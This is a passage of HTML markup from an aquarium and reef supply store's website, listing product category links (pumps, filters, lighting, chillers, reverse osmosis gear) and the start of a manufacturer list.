	<a href="https://www.liverocknreef.com/catalog/cabinet-stands-and-lamp-trees-648-1.html" title="Cabinet Stands &amp; Lamp Trees">Cabinet Stands &amp; Lamp Trees</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/decor-706-1.html" title="Decor">Decor</a>
</li></ul>
	</li>

<li>
	<span>
		Aquatic Sealants &amp; Adhesives 			
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/reef-and-coral-holders-141-1.html" title="Reef &amp; Coral Holders">Reef &amp; Coral Holders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pvc-pipe-repair-142-1.html" title="PVC Pipe Repair">PVC Pipe Repair</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/silicone-sealant-143-1.html" title="Silicone Sealant">Silicone Sealant</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/frag-glue-and-underwater-putty-144-1.html" title="Frag Glue and underwater putty">Frag Glue and underwater putty</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/waterfall-and-pond-spray-foam-145-1.html" title="Waterfall &amp; Pond Spray Foam">Waterfall &amp; Pond Spray Foam</a>
</li></ul>
	</li>

<li>
	<span>
		Calcium and Kalk Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/kalkwasser-reactors-102-1.html" title="kalkwasser Reactors">kalkwasser Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-reactors-107-1.html" title="Calcium Reactors">Calcium Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-media-829-1.html" title="Calcium and Kalk Media">Calcium and Kalk Media</a>
</li></ul>
	</li>

<li>
	<span>
		Chillers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/in-line-chillers-112-1.html" title="In-line Chillers">In-line Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/drop-in-chillers-116-1.html" title="Drop-in Chillers">Drop-in Chillers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-and-accessories-123-1.html" title="Controllers &amp; Accessories">Controllers &amp; Accessories</a>
</li></ul>
	</li>

<li>
	<span>
		CO2 Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/co2-regulators-and-solenoids-108-1.html" title="CO2 regulators and Solenoids">CO2 regulators and Solenoids</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-tanks-and-cylinders-109-1.html" title="CO2 Tanks &amp; Cylinders">CO2 Tanks &amp; Cylinders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/brass-co2-fittings-160-1.html" title="Brass CO2 Fittings">Brass CO2 Fittings</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bubble-counters-and-check-valves-161-1.html" title="Bubble Counters &amp; Check Valves">Bubble Counters &amp; Check Valves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-reactors-162-1.html" title="CO2 Reactors">CO2 Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/co2-safe-tubing-163-1.html" title="CO2 Safe Tubing">CO2 Safe Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		EcoTech Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-parts-and-accessories-622-1.html" title="EcoTech Parts &amp; Accessories">EcoTech Parts &amp; Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-wireless-drivers-623-1.html" title="EcoTech Wireless Drivers">EcoTech Wireless Drivers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-powerheads-and-dosing-pumps-624-1.html" title="EcoTech Powerheads &amp; Dosing pumps">EcoTech Powerheads &amp; Dosing pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-lighting-658-1.html" title="Ecotech Lighting">Ecotech Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ecotech-return-pumps-740-1.html" title="EcoTech Return Pumps">EcoTech Return Pumps</a>
</li></ul>
	</li>

<li>
	<span>
		Controllers and Dosing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/doser-additives-797-1.html" title="Doser Additives">Doser Additives</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dosing-accessories-and-containers-778-1.html" title="Dosing Accessories and containers">Dosing Accessories and containers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/controllers-760-1.html" title="Controllers">Controllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bluetooth-micropumps-and-dosers-747-1.html" title="Bluetooth Micropumps and Dosers">Bluetooth Micropumps and Dosers</a>
</li></ul>
	</li>

<li>
	<span>
		Filters, Scrubbers &amp; Reactors		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/biological-filters-242-1.html" title="Biological Filters">Biological Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/overflow-and-siphon-boxes-261-1.html" title="Overflow &amp; Siphon Boxes">Overflow &amp; Siphon Boxes</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/micron-bags-filter-socks-and-filter-media-222-1.html" title="Micron Bags, Filter socks &amp; Filter Media">Micron Bags, Filter socks &amp; Filter Media</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sump-and-trickle-filters-233-1.html" title="Sump &amp; Trickle Filters">Sump &amp; Trickle Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/canister-filters-and-equipment-238-1.html" title="Canister Filters &amp; Equipment">Canister Filters &amp; Equipment</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-filters-257-1.html" title="Commercial Filters">Commercial Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-and-submersible-filters-247-1.html" title="Hang-on &amp; Submersible Filters">Hang-on &amp; Submersible Filters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugiums-254-1.html" title="Refugiums">Refugiums</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algae-scrubbers-and-rollermats-752-1.html" title="Algae Scrubbers and Rollermats">Algae Scrubbers and Rollermats</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/nitratephosphate-zeovit-media-reactors-722-1.html" title="Nitrate,Phosphate, Zeovit, Media Reactors">Nitrate,Phosphate, Zeovit, Media Reactors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filtration-drop-in-kits-742-1.html" title="Filtration Drop In kIts">Filtration Drop In kIts</a>
</li></ul>
	</li>

<li>
	<span>
		Live,Dry &amp; Frozen Foods		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/frozen-and-live-food-725-1.html" title="Frozen &amp; Live Food">Frozen &amp; Live Food</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/algagen-766-1.html" title="Algagen">Algagen</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-feeders-698-1.html" title="Fish &amp; Coral Feeders">Fish &amp; Coral Feeders</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-pellet-flake-and-coral-food-724-1.html" title="Dry, Pellet, Flake and Coral Food">Dry, Pellet, Flake and Coral Food</a>
</li></ul>
	</li>

<li>
	<span>
		Heaters		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-heaters-and-controllers-268-1.html" title="Aquarium Heaters &amp; Controllers">Aquarium Heaters &amp; Controllers</a>
</li></ul>
	</li>

<li>
	<span>
		Iwaki Pumps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/japanese-made-motors-775-1.html" title="Japanese Made Motors">Japanese Made Motors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-parts-776-1.html" title="Iwaki Parts">Iwaki Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/american-made-motors-774-1.html" title="American Made Motors">American Made Motors</a>
</li></ul>
	</li>

<li>
	<span>
		Lighting &amp; Bulbs		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-bulbs-276-1.html" title="Metal Halide Bulbs">Metal Halide Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/vho-t12-uri-uv-bulbs-795-1.html" title="VHO T12 URI UV Bulbs">VHO T12 URI UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/led-lighting-fixtures-controllers-cables-641-1.html" title="LED Lighting, Fixtures, Controllers, Cables">LED Lighting, Fixtures, Controllers, Cables</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-and-sump-lighting-692-1.html" title="Refugium &amp; Sump Lighting">Refugium &amp; Sump Lighting</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/metal-halide-ballast-826-1.html" title="Metal Halide Ballast">Metal Halide Ballast</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moonlights-332-1.html" title="Moonlights">Moonlights</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/t5-bulbs-and-fixtures-335-1.html" title="T5 Bulbs and Fixtures">T5 Bulbs and Fixtures</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/fans-sockets-end-caps-and-equipment-338-1.html" title="Fans, Sockets, End-caps &amp; Equipment">Fans, Sockets, End-caps &amp; Equipment</a>
</li></ul>
	</li>

<li>
	<span>
		Medical		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/liquid-375-1.html" title="liquid ">liquid </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/powder-376-1.html" title="powder ">powder </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tablets-377-1.html" title="tablets ">tablets </a>
</li></ul>
	</li>

<li>
	<span>
		Miscellaneous - Maintenance-Cleaning - Traps		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-netstrapsacclimator-14-1.html" title="Fish Nets,Traps,Acclimator">Fish Nets,Traps,Acclimator</a>
</li></ul>
	</li>

<li>
	<span>
		Neptune Systems		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/fish-and-coral-foods-832-1.html" title="Fish and Coral Foods">Fish and Coral Foods</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontrollers-615-1.html" title="AquaControllers">AquaControllers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hardware-616-1.html" title="Hardware">Hardware</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/probes-and-reagents-617-1.html" title="Probes and Reagents">Probes and Reagents</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs-620-1.html" title="AquaController System Packs">AquaController System Packs</a>
</li></ul>
	</li>

<li>
	<span>
		Ozone Products		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-ozone-378-1.html" title="aquarium ozone">aquarium ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-ozone-383-1.html" title="commercial ozone">commercial ozone</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ozotech-misc.-parts-759-1.html" title="Ozotech Misc. Parts">Ozotech Misc. Parts</a>
</li></ul>
	</li>

<li>
	<span>
		Protein Skimmers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/standarddc-external-and-nano-413-1.html" title="Standard,DC, External and Nano">Standard,DC, External and Nano</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hang-on-417-1.html" title="hang-on ">hang-on </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-skimmers-419-1.html" title="commercial skimmers">commercial skimmers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-skimmer-pumpsimpellers-accessories-and-parts-422-1.html" title="Replacement skimmer pumps,Impellers, accessories &amp; parts">Replacement skimmer pumps,Impellers, accessories &amp; parts</a>
</li></ul>
	</li>

<li>
	<span>
		Reverse Osmosis &amp; Auto Top Off		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/complete-reverse-osmosis-systems-427-1.html" title="Complete Reverse Osmosis Systems">Complete Reverse Osmosis Systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/component-parts-450-1.html" title="component parts">component parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ato-reservoir-and-storage-tanks-449-1.html" title="ATO Reservoir and Storage Tanks">ATO Reservoir and Storage Tanks</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tubing-and-connectors-446-1.html" title="tubing &amp; connectors">tubing &amp; connectors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/filter-housings-and-vessels-442-1.html" title="filter housings &amp; vessels">filter housings &amp; vessels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/booster-and-permeate-pumps-438-1.html" title="booster &amp; permeate pumps">booster &amp; permeate pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/replacement-filter-cartridges-434-1.html" title="replacement filter cartridges">replacement filter cartridges</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/membranes-and-flow-restrictors-431-1.html" title="membranes &amp; flow restrictors">membranes &amp; flow restrictors</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/ro-drinking-water-systems-777-1.html" title="RO Drinking water systems">RO Drinking water systems</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/water-level-control-and-auto-top-off-626-1.html" title="Water Level Control &amp; Auto Top Off">Water Level Control &amp; Auto Top Off</a>
</li></ul>
	</li>

<li>
	<span>
		Salt		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-salt-456-1.html" title="aquarium salt">aquarium salt</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refractometers-hydrometers-and-salinity-meters-608-1.html" title="refractometers, hydrometers, &amp; salinity meters">refractometers, hydrometers, &amp; salinity meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-695-1.html" title="Saltwater">Saltwater</a>
</li></ul>
	</li>

<li>
	<span>
		Sand &amp; Substrates		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/saltwater-substrates-457-1.html" title="Saltwater Substrates">Saltwater Substrates</a>
</li></ul>
	</li>

<li>
	<span>
		Testing Equipment		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/colorimeter-and-handheld-digital-meters-203-1.html" title="Colorimeter and Handheld Digital Meters">Colorimeter and Handheld Digital Meters</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/aquatic-test-kits-468-1.html" title="Aquatic Test Kits">Aquatic Test Kits</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/multi-parameter-test-kits-486-1.html" title="Multi-Parameter Test Kits">Multi-Parameter Test Kits</a>
</li></ul>
	</li>

<li>
	<span>
		Tools		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/pipe-wrenches-587-1.html" title="pipe wrenches">pipe wrenches</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/glass-drilling-tools-588-1.html" title="glass drilling tools">glass drilling tools</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/-planted-aquarium-tools-589-1.html" title=" planted aquarium tools"> planted aquarium tools</a>
</li></ul>
	</li>

<li>
	<span>
		Tubing		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/black-flexible-tubing-590-1.html" title="black flexible tubing">black flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/braided-tubing-593-1.html" title="braided tubing">braided tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clear-flexible-tubing-596-1.html" title="clear flexible tubing">clear flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-tubing-clamps-for-flexible-tubing-597-1.html" title="snapper tubing clamps for flexible tubing">snapper tubing clamps for flexible tubing</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/electrical-conduit-602-1.html" title="electrical conduit">electrical conduit</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/flexible-spa-pvc-tubing-629-1.html" title="Flexible Spa PVC Tubing">Flexible Spa PVC Tubing</a>
</li></ul>
	</li>

<li>
	<span>
		UV Sterilizers		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/aquarium-555-1.html" title="aquarium ">aquarium </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pond-563-1.html" title="pond ">pond </a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-bulbs-572-1.html" title="UV Bulbs">UV Bulbs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/quartz-sleeves-575-1.html" title="quartz sleeves">quartz sleeves</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/uv-accessories-577-1.html" title="UV Accessories">UV Accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/u.v.-and-ozone-combo-units-584-1.html" title="u.v. &amp; ozone combo units">u.v. &amp; ozone combo units</a>
</li></ul>
	</li>

<li>
	<span>
		Water Pumps,Powerheads 		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/abyzz-parts-783-1.html" title="Abyzz Parts">Abyzz Parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/accessories-521-1.html" title="accessories">accessories</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/commercial-pumps-510-1.html" title="commercial pumps">commercial pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dc-pumps-741-1.html" title="DC Pumps">DC Pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dolphin-pump-parts-534-1.html" title="dolphin pump parts">dolphin pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/external-aquarium-pumps-506-1.html" title="external aquarium pumps">external aquarium pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/iwaki-pump-parts-526-1.html" title="iwaki pump parts">iwaki pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/prefilters-and-priming-baskets-518-1.html" title="prefilters &amp; priming baskets">prefilters &amp; priming baskets</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rio-pump-parts-531-1.html" title="rio pump parts">rio pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/submersible-pumps-and-powerheads-493-1.html" title="submersible pumps &amp; powerheads">submersible pumps &amp; powerheads</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/top-mounted-pumps-490-1.html" title="top mounted pumps">top mounted pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sen-pump-parts-540-1.html" title="sen pump parts">sen pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/reeflo-pump-parts-542-1.html" title="Reeflo pump parts">Reeflo pump parts</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/protein-skimmer-pumps-633-1.html" title="Protein skimmer pumps">Protein skimmer pumps</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sicce-impellers-and-parts-707-1.html" title="Sicce Impellers and parts">Sicce Impellers and parts</a>
</li></ul>
	</li>

<li>
	<span>
		Wave Machines		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/wave-machines-and-sea-swirls-523-1.html" title="wave machines &amp; sea swirls">wave machines &amp; sea swirls</a>
</li></ul>
	</li>


	</ul>
</div>-->
									
																		<div class="widget widget-brands">
	<div class="widget-title">
		<h3>Manufacturers<span></span></h3>
	</div>
	<div class="widget-content">
		<ul class="box-checkbox scroll">
			<li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-abyzz-206-1.html" title="Abyzz" style="padding-left: 15px;">Abyzz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-adaptive-reef-238-1.html" title="Adaptive Reef" style="padding-left: 15px;">Adaptive Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algae-free-7-1.html" title="Algae Free" style="padding-left: 15px;">Algae Free</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-algagen-209-1.html" title="AlgaGen" style="padding-left: 15px;">AlgaGen</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-logic-30-1.html" title="Aqua Logic" style="padding-left: 15px;">Aqua Logic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aqua-ultraviolet-3-1.html" title="Aqua Ultraviolet" style="padding-left: 15px;">Aqua Ultraviolet</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquael-234-1.html" title="AQUAEL" style="padding-left: 15px;">AQUAEL</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaillumination-137-1.html" title="AquaIllumination" style="padding-left: 15px;">AquaIllumination</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaready-240-1.html" title="Aquaready" style="padding-left: 15px;">Aquaready</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-aquaticlife-95-1.html" title="AquaticLife" style="padding-left: 15px;">AquaticLife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-asm-76-1.html" title="ASM " style="padding-left: 15px;">ASM </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bashsea-180-1.html" title="Bashsea" style="padding-left: 15px;">Bashsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-boyd-enterprises-15-1.html" title="Boyd Enterprises" style="padding-left: 15px;">Boyd Enterprises</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-brightwell-aquatics-102-1.html" title="BrightWell Aquatics" style="padding-left: 15px;">BrightWell Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bubble-magus-159-1.html" title="Bubble Magus" style="padding-left: 15px;">Bubble Magus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-bulk-reef-supply-177-1.html" title="Bulk Reef Supply" style="padding-left: 15px;">Bulk Reef Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-caribsea-16-1.html" title="Caribsea" style="padding-left: 15px;">Caribsea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-clarisea-248-1.html" title="ClariSea" style="padding-left: 15px;">ClariSea</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-co2art-243-1.html" title="CO2ART" style="padding-left: 15px;">CO2ART</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coral-rx-144-1.html" title="Coral Rx" style="padding-left: 15px;">Coral Rx</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-coralvue-33-1.html" title="CoralVue" style="padding-left: 15px;">CoralVue</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-cpr-aquatic-inc-187-1.html" title="CPR Aquatic INC" style="padding-left: 15px;">CPR Aquatic INC</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-d-d-the-aquarium-solution-101-1.html" title="D-D The Aquarium Solution" style="padding-left: 15px;">D-D The Aquarium Solution</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-deltec-183-1.html" title="Deltec" style="padding-left: 15px;">Deltec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dolphin-pumps-65-1.html" title="Dolphin Pumps" style="padding-left: 15px;">Dolphin Pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dow-filmtec-79-1.html" title="Dow Filmtec" style="padding-left: 15px;">Dow Filmtec</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-dr.-tims-aquatics-186-1.html" title="Dr. Tims Aquatics" style="padding-left: 15px;">Dr. Tims Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecosystem-aquariums-17-1.html" title="Ecosystem Aquariums" style="padding-left: 15px;">Ecosystem Aquariums</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ecotech-marine-66-1.html" title="EcoTech Marine" style="padding-left: 15px;">EcoTech Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-eheim-86-1.html" title="Eheim" style="padding-left: 15px;">Eheim</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-esv-18-1.html" title="ESV" style="padding-left: 15px;">ESV</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fiji-cube-212-1.html" title="Fiji Cube" style="padding-left: 15px;">Fiji Cube</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-finnex-5-1.html" title="Finnex" style="padding-left: 15px;">Finnex</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-focustronic-224-1.html" title="Focustronic" style="padding-left: 15px;">Focustronic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fritz-182-1.html" title="Fritz" style="padding-left: 15px;">Fritz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ge-water-technologies-244-1.html" title="GE Water Technologies" style="padding-left: 15px;">GE Water Technologies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-giesemann-202-1.html" title="Giesemann" style="padding-left: 15px;">Giesemann</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-gryphon-corporation-167-1.html" title="Gryphon Corporation" style="padding-left: 15px;">Gryphon Corporation</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-h2pro-216-1.html" title="H2PRO" style="padding-left: 15px;">H2PRO</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hanna-instruments-36-1.html" title="Hanna Instruments" style="padding-left: 15px;">Hanna Instruments</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-helloreef-247-1.html" title="HelloReef" style="padding-left: 15px;">HelloReef</a>
